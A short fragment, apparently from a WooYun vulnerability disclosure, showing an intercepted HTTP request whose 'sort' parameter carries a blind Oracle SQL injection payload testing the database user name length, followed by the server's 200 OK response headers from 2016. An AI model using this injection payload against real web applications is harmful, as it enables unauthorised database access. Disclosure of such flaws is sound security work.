 Body
Name Value
start 0
limit 20
sort case when length(user())!=3 then 1 else to_number('a') end
dir ASC
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookie
Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 20 Feb 2016 13:45:25 GMT
Server: Apache
Content-Language: zh-CN
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
www.wooyun.org